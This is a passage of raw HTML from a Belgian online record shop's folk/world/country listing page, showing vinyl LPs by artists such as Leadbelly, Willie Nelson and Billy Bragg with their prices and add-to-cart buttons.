aria-label="Toevoegen aan winkelwagen: &ldquo;Leadbelly - Leadbelly (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Leadbelly - Leadbelly (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138319" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/leadbelly-leadbelly-lp-album-re/'>Leadbelly &#8211; Leadbelly (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138059 status-publish first instock product_cat-blues product_cat-folkworldcountry product_tag-310 product_tag-album product_tag-blues product_tag-delta-blues product_tag-folk product_tag-folk-world-country product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/sonny-terry-brownie-mcghee-coyal-mcmahan-get-on-board-negro-folksongs-by-the-folkmasters-10-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/01/2052028-0474313466c450cbbb75266c450cbbb754172414177166c450cbbb757_03e803e81_138058.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/sonny-terry-brownie-mcghee-coyal-mcmahan-get-on-board-negro-folksongs-by-the-folkmasters-10-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=138059" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138059" data-product_sku="3430596267" aria-label="Toevoegen aan winkelwagen: &ldquo;Sonny Terry, Brownie McGhee, Coyal McMahan - Get On Board: Negro Folksongs By The Folkmasters (10&quot;, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Sonny Terry, Brownie McGhee, Coyal McMahan - Get On Board: Negro Folksongs By The Folkmasters (10&quot;, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138059" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/sonny-terry-brownie-mcghee-coyal-mcmahan-get-on-board-negro-folksongs-by-the-folkmasters-10-album-re/'>Sonny Terry, Brownie McGhee, Coyal McMahan &#8211; Get On Board: Negro Folksongs By The Folkmasters (10&#8243;, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-131880 status-publish instock product_cat-blues product_cat-folkworldcountry product_tag-1448 product_tag-album product_tag-blues product_tag-delta-blues product_tag-east-coast-blues product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-scr product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jerry-porter-dont-bother-me-lp-album-scr/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/08/4425178-0734097166b5fa065641666b5fa0656418172320205466b5fa065641b_03e803e81_131879.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jerry-porter-dont-bother-me-lp-album-scr/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=131880" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_131880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="131880" data-product_sku="3200980490" aria-label="Toevoegen aan winkelwagen: &ldquo;Jerry Porter - Don&#039;t Bother Me! (LP, Album, Scr)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jerry Porter - Don&#039;t Bother Me! (LP, Album, Scr)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_131880" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jerry-porter-dont-bother-me-lp-album-scr/'>Jerry Porter &#8211; Don&#8217;t Bother Me! (LP, Album, Scr)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-131303 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-20-oct-2017 product_tag-album product_tag-country product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/margo-price-all-american-made-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/07/11025234-076562663d0b0eb99be963d0b0eb99bea167462116363d0b0eb99bec_03e803e81_131302.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/margo-price-all-american-made-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=131303" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_131303" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="131303" data-product_sku="3184245864" aria-label="Toevoegen aan winkelwagen: &ldquo;Margo Price - All American Made (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Margo Price - All American Made (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_131303" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/margo-price-all-american-made-lp-album/'>Margo Price &#8211; All American Made (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-131294 status-publish last instock product_cat-folkworldcountry product_tag-1505 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/linda-thompson-fashionably-late-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/07/2205577-0370992966a38e9b3a89566a38e9b3a896172199490766a38e9b3a898_03e803e81_131293.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/linda-thompson-fashionably-late-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=131294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_131294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="131294" data-product_sku="3184245288" aria-label="Toevoegen aan winkelwagen: &ldquo;Linda Thompson - Fashionably Late (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Linda Thompson - Fashionably Late (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_131294" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/linda-thompson-fashionably-late-lp-album/'>Linda Thompson &#8211; Fashionably Late (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-129980 status-publish first instock product_cat-folkworldcountry product_tag-20-apr-2024 product_tag-2xlp product_tag-50t product_tag-country product_tag-folk-world-country product_tag-ltd product_tag-re product_tag-rm product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/willie-nelson-phases-and-stages-2xlp-rsd-ltd-re-rm-50t/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/06/30410591-01505643662476a8decd7662476a8decd81713665704662476a8decdb_03e803e81_129979.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/willie-nelson-phases-and-stages-2xlp-rsd-ltd-re-rm-50t/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=129980" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="129980" data-product_sku="3128618299" aria-label="Toevoegen aan winkelwagen: &ldquo;Willie Nelson - Phases And Stages (2xLP, RSD, Ltd, RE, RM, 50t)&ldquo;" rel="nofollow" data-success_message="&ldquo;Willie Nelson - Phases And Stages (2xLP, RSD, Ltd, RE, RM, 50t)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_129980" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/willie-nelson-phases-and-stages-2xlp-rsd-ltd-re-rm-50t/'>Willie Nelson &#8211; Phases And Stages (2xLP, RSD, Ltd, RE, RM, 50t)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>58,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-129847 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-8339 product_tag-alternative-rock product_tag-blu product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-ltd product_tag-minialbum product_tag-rock product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/billy-bragg-bloke-on-bloke-lp-minialbum-rsd-ltd-blu/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/06/30442511-081604206624165eb0e776624165eb0e7817136410546624165eb0e7a_03e803e81_129846.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/billy-bragg-bloke-on-bloke-lp-minialbum-rsd-ltd-blu/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=129847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="129847" data-product_sku="3124428823" aria-label="Toevoegen aan winkelwagen: &ldquo;Billy Bragg - Bloke On Bloke (LP, MiniAlbum, RSD, Ltd, Blu)&ldquo;" rel="nofollow" data-success_message="&ldquo;Billy Bragg - Bloke On Bloke (LP, MiniAlbum, RSD, Ltd, Blu)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_129847" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/billy-bragg-bloke-on-bloke-lp-minialbum-rsd-ltd-blu/'>Billy Bragg &#8211; Bloke On Bloke (LP, MiniAlbum, RSD, Ltd, Blu)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-129842 status-publish instock product_cat-folkworldcountry product_tag-20-apr-2024 product_tag-2xlp product_tag-country product_tag-folk-world-country product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/various-long-story-short-willie-nelson-90-live-at-the-hollywood-bowl-vol-ii-2xlp-rsd-2/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/06/30471341-031347086626b81ab4dcc6626b81ab4dce17138135306626b81ab4dd0_03e803e81_129841.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/various-long-story-short-willie-nelson-90-live-at-the-hollywood-bowl-vol-ii-2xlp-rsd-2/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=129842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="129842" data-product_sku="3124422580" aria-label="Toevoegen aan winkelwagen: &ldquo;Various - (Long Story Short) Willie Nelson 90 (Live At The Hollywood Bowl Vol. II) (2xLP, RSD)&ldquo;" rel="nofollow" data-success_message="&ldquo;Various - (Long Story Short) Willie Nelson 90 (Live At The Hollywood Bowl Vol. II) (2xLP, RSD)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_129842" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/various-long-story-short-willie-nelson-90-live-at-the-hollywood-bowl-vol-ii-2xlp-rsd-2/'>Various &#8211; (Long Story Short) Willie Nelson 90 (Live At The Hollywood Bowl Vol. II) (2xLP, RSD)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-129018 status-publish last instock product_cat-folkworldcountry product_tag-20-apr-2024 product_tag-2xlp product_tag-country product_tag-folk-world-country product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/various-long-story-short-willie-nelson-90-live-at-the-hollywood-bowl-vol-ii-2xlp-rsd/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/05/30471341-031347086626b81ab4dcc6626b81ab4dce17138135306626b81ab4dd0_03e803e81_129017.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/various-long-story-short-willie-nelson-90-live-at-the-hollywood-bowl-vol-ii-2xlp-rsd/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=129018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="129018" data-product_sku="3077385034" aria-label="Toevoegen aan winkelwagen: &ldquo;Various - (Long Story Short) Willie Nelson 90 (Live At The Hollywood Bowl Vol. II) (2xLP, RSD)&ldquo;" rel="nofollow" data-success_message="&ldquo;Various - (Long Story Short) Willie Nelson 90 (Live At The Hollywood Bowl Vol. II) (2xLP, RSD)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_129018" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/various-long-story-short-willie-nelson-90-live-at-the-hollywood-bowl-vol-ii-2xlp-rsd/'>Various &#8211; (Long Story Short) Willie Nelson 90 (Live At The Hollywood Bowl Vol. II) (2xLP, RSD)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-125962 status-publish first instock product_cat-folkworldcountry product_cat-funk-soul product_cat-rock product_tag-1403 product_tag-african product_tag-afrobeat product_tag-album product_tag-classic-rock product_tag-folk-world-country product_tag-funk-soul product_tag-gat product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/mick-fleetwood-the-visitor-lp-album-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/02/3269517-0384796760c0e812e5da860c0e812e5daa162325505860c0e812e5db1_03e803e81_125957.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/mick-fleetwood-the-visitor-lp-album-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=125962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="125962" data-product_sku="2931848878" aria-label="Toevoegen aan winkelwagen: &ldquo;Mick Fleetwood - The Visitor (LP, Album, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Mick Fleetwood - The Visitor (LP, Album, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125962" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/mick-fleetwood-the-visitor-lp-album-gat/'>Mick Fleetwood &#8211; The Visitor (LP, Album, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-125897 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-1556 product_tag-acoustic product_tag-album product_tag-folk product_tag-folk-rock product_tag-folk-world-country product_tag-indie-rock product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/great-lake-swimmers-a-forest-of-arms-lp-album-2/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/02/7014835-0304201761996437e305e61996437e305f163744261561996437e3062_03e803e81_125893.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/great-lake-swimmers-a-forest-of-arms-lp-album-2/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=125897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="125897" data-product_sku="2931721510" aria-label="Toevoegen aan winkelwagen: &ldquo;Great Lake Swimmers - A Forest Of Arms (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Great Lake Swimmers - A Forest Of Arms (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125897" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/great-lake-swimmers-a-forest-of-arms-lp-album-2/'>Great Lake Swimmers &#8211; A Forest Of Arms (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>21,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-125044 status-publish instock product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-03-nov-2023 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-pop product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/christian-kjellvander-hold-your-love-still-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/02/28803799-0129338465bcebe18912365bcebe189125170687996965bcebe189126_03e803e81_125043.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/christian-kjellvander-hold-your-love-still-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=125044" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="125044" data-product_sku="2913672769" aria-label="Toevoegen aan winkelwagen: &ldquo;Christian Kjellvander - Hold Your Love Still (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Christian Kjellvander - Hold Your Love Still (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125044" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/christian-kjellvander-hold-your-love-still-lp-album/'>Christian Kjellvander &#8211; Hold Your Love Still (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-124963 status-publish last instock product_cat-folkworldcountry product_cat-rock product_tag-1442 product_tag-album product_tag-blues-rock product_tag-classic-rock product_tag-country-rock product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-kay-forgotten-songs-unsung-heroes-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/02/4298957-0852941865bcdd5307edf65bcdd5307ee0170687624365bcdd5307ee1_03e803e81_124958.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-kay-forgotten-songs-unsung-heroes-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=124963" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_124963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="124963" data-product_sku="2913463786" aria-label="Toevoegen aan winkelwagen: &ldquo;John Kay - Forgotten Songs &amp; Unsung Heroes (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Kay - Forgotten Songs &amp; Unsung Heroes (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_124963" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-kay-forgotten-songs-unsung-heroes-lp-album/'>John Kay &#8211; Forgotten Songs &amp; Unsung Heroes (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-124884 status-publish first instock product_cat-folkworldcountry product_tag-6594 product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/noah-kite-drunk-lil-guy-lp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2024/02/25729573-0296333565bccfb9f145d65bccfb9f145f170687276165bccfb9f1462_03e803e81_124879.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/noah-kite-drunk-lil-guy-lp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=124884" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_124884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="124884" data-product_sku="2913277585" aria-label="Toevoegen aan winkelwagen: &ldquo;Noah Kite - Drunk Lil Guy (LP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Noah Kite - Drunk Lil Guy (LP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_124884" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/noah-kite-drunk-lil-guy-lp/'>Noah Kite &#8211; Drunk Lil Guy (LP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-122643 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-1428 product_tag-album product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-soft-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
